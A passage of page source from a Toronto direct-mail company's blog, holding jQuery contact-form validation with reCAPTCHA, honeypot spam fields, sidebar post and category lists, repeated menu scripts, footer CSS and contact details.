		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+6).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(6);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_6) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+6).show();
				         	$('.wait-contactform-contact'+6).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_6'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha6").value = token;
				//$('.submit-bttn'+6).attr('disabled',false);
				 $('.submit-bttn'+6).css({'display':'none'});
	           $('.wait-contactform-contact'+6).css({'display':'block'});
				$('#formcontact_'+6).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_6" id="formcontact_6" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id6" value="6" />
 <input type="hidden" name="googleRecaptcha6" id="googleRecaptcha6" value="" />

  																																																																																																																																																																																																																																																																									<div class="input-holder">	  
  <input tabindex="61" type="text" required="yes" name="fname" id="fname" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">  
</div>
         <div class="input-holder">
 <input tabindex="62" type="email" required="yes" name="femail" id="femail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
       <input tabindex="63" type="tel" required="yes" name="fphone" id="fphone" class="" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>

<div class="input-holder">
<textarea tabindex="64" required="yes" name="fquoterequest" id="fquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>
         
			
            <div class="said-captcha-wrap">
            <div class="side-f-hgt">
             <div class="input-holder">
 <span class="errors" id="msg6" class="captcha-wrap"></span>
<div id="option_6"></div>
</div>
             
 <div class="plz"> <div id="wait_contactform_6" class="wait-contactform-contact6" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="66"  alt="Submit"  value="Submit" id="submit_contactform_6" class="btn submit-bttn6 submit-bttn shutter" /> 
             </div>	
            </div>																																																																																																																																																																																																																																																																									
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
      
      
          </div></div>
        <div class="blog-post-rt">
          <div class="blog-post-rt-wrap">
            <div class="recent-icon h3">Related Posts</div>
            <ul>
                            <li><a href="https://www.troimail.com/blog/everything-you-need-to-know-about-graphic-design-for-direct-mail-design/">Everything You Need to Know About Graphic Design for Direct Mail Design </a></li>                <li><a href="https://www.troimail.com/blog/stay-compliant-navigating-canada-post-regulations/">Stay Compliant: Navigating Canada Post Regulations </a></li>                <li><a href="https://www.troimail.com/blog/6-tips-to-boost-campaign-results-with-direct-mail-automation/">6 Tips to Boost Campaign Results With Direct Mail Automation </a></li>                <li><a href="https://www.troimail.com/blog/8-bulk-mailing-best-practices-for-small-businesses/">8 Bulk Mailing Best Practices for Small Businesses </a></li>                <li><a href="https://www.troimail.com/blog/optimize-operations-top-8-efficient-mail-fulfillment-strategies/">Optimize Operations: Top 8 Efficient Mail Fulfillment Strategies </a></li>              </ul>
        </div>
        <div class="blog-post-rt-wrap li-bg">
            <div class="category-icon h3">Categories</div>
            <ul>
               	<li class="cat-item cat-item-19"><a href="https://www.troimail.com/blog/category/brochures/">Brochures</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.troimail.com/blog/category/direct-mail-campaign/">Direct Mail Campaign</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.troimail.com/blog/category/direct-mail-flyer/">Direct Mail Flyer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.troimail.com/blog/category/direct-mail-marketing/">Direct Mail Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.troimail.com/blog/category/direct-mailing/">Direct Mailing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.troimail.com/blog/category/direct-marketing/">Direct Marketing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.troimail.com/blog/category/drone-delivery/">Drone Delivery</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.troimail.com/blog/category/email-marketing/">Email Marketing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.troimail.com/blog/category/flyer/">Flyer</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.troimail.com/blog/category/fulfillment-services/">Fulfillment Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.troimail.com/blog/category/general-category/">General Category</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.troimail.com/blog/category/graphic-design-trends/">Graphic Design Trends</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.troimail.com/blog/category/industry-culture/">Industry &amp; Culture</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.troimail.com/blog/category/lettershop/">Lettershop</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.troimail.com/blog/category/magazine-marketing/">Magazine Marketing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.troimail.com/blog/category/mail-campaign/">Mail Campaign</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.troimail.com/blog/category/mailing-service/">Mailing Service</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.troimail.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.troimail.com/blog/category/mortgage-companies/">Mortgage Companies</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.troimail.com/blog/category/omnichannel-marketing/">Omnichannel Marketing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.troimail.com/blog/category/postcard-marketing/">Postcard Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.troimail.com/blog/category/presentation-folder/">Presentation Folder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.troimail.com/blog/category/print-campaign/">Print Campaign</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.troimail.com/blog/category/restaurant-marketing/">Restaurant Marketing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.troimail.com/blog/category/variable-imaging/">Variable Imaging</a>
</li>
            </ul>
        </div>
        
        <div class="blog-post-rt-wrap li-bg">
            <div class="archives-icon h3">Archives</div>
            <ul>
              	<li><a href='https://www.troimail.com/blog/2025/12/'>December 2025</a></li>
	<li><a href='https://www.troimail.com/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.troimail.com/blog/2025/10/'>October 2025</a></li>
            </ul>
        </div>

        <a class="rss-bttn" href="https://www.troimail.com/feed/" title="Subscribe to RSS Feeds" target="_blank">
          <i class="icon-rss rss-icon"></i>Subscribe to RSS Feeds
        </a>
        </div>
        </div>
        </div>


      </div>



        

         



      </div>


        <div class="container">

          

        </div>

<script type="text/javascript">
  jQuery(document).ready(function (){
    jQuery('.blog-left-container').show();
    var cnt=1;
    jQuery('.blog-content-wrap h2').each(function() {
       jQuery(this).attr('id','h2-title-'+cnt)
       jQuery('.h2-post-dynamic ul').append('<li><a data-id="h2-title-'+cnt+'" id="h2-li-title-'+cnt+'">' + jQuery(this).text() + '</a></li>');

       cnt++;
    });

    jQuery('.h2-post-dynamic ul li a').on('click', function(event) {
      // jQuery('.h2-post-dynamic a').removeClass('active-h2');
      var id = jQuery(this).attr('data-id');
      var target = jQuery("#"+id);
      // $(this).addClass('active-h2')

      if( target.length ) {
        event.preventDefault();
        jQuery('html, body').stop().animate({
          scrollTop: target.offset().top - 170
        }, 1000);
      }

    });

  })
</script>

<script type="text/javascript">
  $(window).scroll(function(){

var scrollPos = $(document).scrollTop();
    var scrollPos = $(document).scrollTop()-10;
    $('.h2-post-dynamic a').each(function () {
        var currLink = $(this);
        var refElement = $(currLink).attr("data-id");
        if ($('#'+refElement).position().top <= scrollPos && $('#'+refElement).position().top + $('#'+refElement).height() > scrollPos) {
              jQuery('.h2-post-dynamic a').removeClass('active-h2');
              $(this).addClass('active-h2')

            // alert($('#'+refElement).text())
        }
        if($(window).scrollTop() + window.innerHeight < $('#h2-title-1').position().top+200){
           jQuery('.h2-post-dynamic a').removeClass('active-h2');
        }
        
    });

  })

</script>

              <div class="footer-wrap-out cf">                          
                <div class="container relative">

<a href="#top" id="scrollUp" class="back-top"><span>Top</span><i></i></a>



                  <div class="row">
                    <div class="col-md-4 col-sm-4">
                      <div class="footer-mainlinks cf">
                        <!-- <a href="#" class="footer-mainlinks-home cf" title="Home">Home</a> -->
                         
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-footer-menu-1" class=""><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://www.troimail.com/">Home</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.troimail.com/team-troi/">Team Troi</a></li>
<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a></li>
<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3332"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Postage Rates</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.troimail.com/commercial-printing/">Commercial Print</a></li>
<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://www.troimail.com/postcard-marketing/">Postcard Marketing</a></li>
</ul>
                       
                        
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-footer-menu-2" class=""><li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://www.troimail.com/location/">Location</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://www.troimail.com/industry/">Industry</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.troimail.com/faq/">FAQ</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://www.troimail.com/blog/">Blog</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.troimail.com/contact/">Contact</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.troimail.com/site-map/">Site Map</a></li>
<li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619"><a href="https://www.troimail.com/contact/toronto/">Toronto City Info</a></li>
</ul>                      </div>
                      <div class="social-wrap">
                        <figure class="social-fig-svg">
                          <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
                            <title></title>
                            <g id="icomoon-ignore">
                            </g>
                            <path  d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path>
                            </svg>
                          </a>
                        </figure>
                        <figure class="social-fig-svg fb">
                          <a href="https://www.facebook.com/troimailing" target="_blank">

<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"/></svg>
                          </a>
                        </figure>
                      </div>
                    </div>
                    <div class="col-md-3 col-sm-3">
                      <div class="foot-sub-links cf">
                  <!--       <a href="#" class="footer-mainlinks-home cf" title="Practice Areas">Practice Areas</a> -->

                        
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="ul-stch"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.troimail.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.troimail.com/file-upload/">File Upload</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a target="_blank" href="https://www.canadapost.ca/web/en/kb/details.page?article=find_out_operating_h&#038;cattype=kb&#038;cat=sending&#038;subcat=generalinformation">Canada Post Information</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a target="_blank" href="https://www.usps.com/">U.S Post Information</a></li>
</ul></div>                        
                        <div style="color:#999;font-size: 18px;margin: 10px 0px; display:inline-block; padding: 0px;font-weight: 700; ">Business Hours </div>
                        <p style="font-family: 'Open Sans',sans-serif;color: #999; margin-top:10px; font-size: 15px;margin: 0;line-height: 20px;">Monday – Friday: 8am to 5:30pm<br>
Saturday –Sunday: Closed</p>
                      
                      </div>
                      <style type="text/css">
                        .blog-test-wrap .h4 {
                            font-size: 20px;
                            color: #333;
                            margin-bottom: 5px;
                            font-weight: 400;
                            line-height: 27px;
                        }
                        .blog-test-wrap .h4 a{
                          color: #333;
                        }
                        .blog-test-wrap .h4 a:hover {
                            color: #e11919;
                        }
                        .blog-test-wrap .h5 {
                            color: #423335;
                            font-weight: 400;
                            font-size: 14px;
                            margin: 0 0 15px;
                            font-family: 'Open Sans',sans-serif;
                        }
                        .blog-test-wrap .h5 a{
                          color: #333;
                        }
                        .blog-test-wrap .h5 a:hover {
                            color: #e11919;
                            text-decoration: none;
                        }
                        .modal-header .modal-title {
                            font-size: 20px;
                            color: #fff;
                            line-height: 20px;
                        }
                        .blog-test-wrap .h3 {
                            font-size: 26px;
                            color: #000;
                            margin-bottom: 20px;
                            text-transform: uppercase;
                            font-weight: 400;
                            line-height: 21px;
                            padding: 0;
                        }
                        .side-h3{
                          background: #093794;
                              padding: 12px;
                              margin: 0;
                              font-size: 22px;
                              color: #f4f3f2;
                              line-height: 22px;
                              text-transform: uppercase;
                        }
                        .inner-left-wrap .side-inner-box .h6{
                          color: #333;
                          font-weight: 600;
                          font-style: normal;
                          font-size: 15px;
                        }
                        .inner-left-wrap .side-inner-box .h6 span{
                          color: #333;
                          font-weight: 300;
                          font-style: normal;
                          font-size: 15px;
                        }
                        .inner-left-wrap .side-inner-box .h4 a {
                            color: #333;
                            text-decoration: none;
                        }
                        .inner-left-wrap .side-inner-box .h4 a:hover {
                            color: #e11919;
                        }
                        .inner-left-wrap .side-inner-box .h5 {
                            color: #333;
                            margin: 0 0 20px;
                            font-size: 20px;
                            line-height: 25px;
                        }
                        .inner-left-wrap .side-inner-box .h5 a{
                          color: #333;
                        }
                        .inner-left-wrap .side-inner-box .h5 a:hover {
                            color: #e11919;
                        }
                        .testi-wrap .h4{
                          color: #333;
                          margin: 0;
                          font-weight: 600;
                          font-style: normal;
                        }
                        .testi-wrap .h4 span{
                          color: #333;
                          margin: 0;
                          font-weight: 300;
                          font-style: normal;
                        }

                        .inner-left-wrap .side-inner-box .h5{
                          color: #333;
                          margin: 0 0 20px;
                          font-size: 20px;
                          line-height: 25px;
                        }
                        .inner-right-wrap h3 a:hover {
                            color: #e11919;
                        }
                        .inner-right-wrap .team-outer-wrap h3 {
                            margin: 0;
                            padding: 0;
                            font-size: 20px;
                            font-weight: 400;
                            display: block;
                        }
                        .inner-right-wrap h3 a {
                            color: #000;
                        }
                        .blog-post-rt-wrap .h3{
                          color: #433234;
                          font-size: 28px;
                          line-height: 28px;
                          margin: 0 0 10px;
                          padding: 12px 0 12px 70px;
                          display: block;
                        }
                        .request-info-content h2{
                          background: #fff;
                              font-size: 17px;
                              font-weight: 400;
                              margin: 20px 0;
                              padding: 5px 0 5px 7px;
                        }
                        .contact-wrap h3,
                        .contact-wrap p.custom{
                          margin: 0;
                          padding: 0 0 15px;
                          font-size: 17px;
                          color: #252525;
                          font-weight: 400;
                          line-height: 30px;
                        }
                        .contact-wrap h3 span a,
                        .contact-wrap p.custom span a {
                            font-size: 15px;
                            display: block;
                            color: #e11919;
                            text-decoration: none;
                        }
                        .contact-wrap h3 span a:hover,
                        .contact-wrap p.custom span a:hover {
                            color: #252525;
                        }
                        .social-fig-svg{
                          width: 35px;
                          margin: 0;
                        }
                        .social-fig-svg svg{
                          fill: #464547;
                          transition: all 0.45s ease;
                        }
                        .social-fig-svg svg:hover{
                          fill: #0173af;

                        }
						  header.header {
							  z-index:999;
						  }
						  figure.social-fig-svg svg {
							  width:35px;
						  }
						  figure.social-fig-svg.fb svg {
							  width:41px;
							  margin-top: -3px;
						  }
						  .foot-address p {
							  margin-top:0px;
							  padding-top:0px;
						  }


                      @media (max-width: 749px){
                      	.foot-sub-links h3{
                      		text-align: center;
                      	}
                      	.foot-sub-links p{
                         text-align: center;
                      	}
                        .social-wrap{
                          padding: 15px 0;
                          border-bottom: 1px dotted #ccc;
                          display: flex;
                          justify-content: center;
                        }
                        .social-wrap.contact{
                          padding: 0;
                          border-bottom: 0 dotted #ccc;
                          display: block;
                        }

                      }
                      @media (max-width: 600px) {
                        table td, table th {
                          font-size: 12px;
                        }
                      }

                      	
                      </style>

                      
                      

                    </div>
                    <div class="col-md-5 col-sm-5">
                      
                        <div class="foot-address">
                          <p style="color: #fff">Troi Mailing Services Inc.<p><br>
                          <p>16-445 Midwest Road <br>Toronto ON M1P 4Y9 <br>Canada</p>                  
                        </div>                    
                    <div class="foot-address paddn" style="padding-right:20px; padding-left:20px;">
<span class="foot_time">Local Phone: <a href="tel:416-757-5598">416-757-5598</a><br>
Toll Free:  <a href="tel:1-866-876-4624">1-866-876-4624</a><br>
<!-- Fax: 416-757-4232 -->
</span></div>
<div><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d23047.12777729116!2d-79.267044!3d43.775122!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8f9a508600dd1946!2sTroi+Mailing+Services+Inc!5e0!3m2!1sen!2s!4v1492577992542" width="100%" height="100"></iframe></div>
                      <div class="foot-sm-wrap">
                            <!-- <span>Follow Us  On: </span>&nbsp
                         
                          <a href="https://plus.google.com/112457404999348695058?hl=en-CA" target="_blank" title="Google+"><i class="fa fa-google-plus" aria-hidden="true"></i></a> -->
                      
                         
                      </div>
                    </div>
                    </div>
                  </div>
                </div>
                <div class="tw-wrap">
                © 2026 Direct Mail Printers, Mailing Campaigns Toronto, Canada Post Specialists - Troi Mailing Services. All Rights Reserved. <br>
                  <a target="_blank" title="Powered by TechWyse" href="http://techwyse.com/" rel="dofollow">Powered by TechWyse</a><br>
                  <a target="_blank" title="TechWyse" href="http://techwyse.com/" rel="dofollow"><img alt="TechWyse" src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/tw-logo.png" style="width: 33px; height: 33px;"></a>
                </div>
                <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModalLabel">Request Information</div>
                      </div>
					  
                      <!--<div class="modal-body">
                        <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Name*">
                         <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email*">
                          <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Phone*">
                          <textarea class="form-control" rows="3"></textarea>

                      </div>
                      <div class="modal-footer">
                        <button type="submit" class="submit-bttn" data-dismiss="modal">Submit</button>
                        
                      </div>-->
					  <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
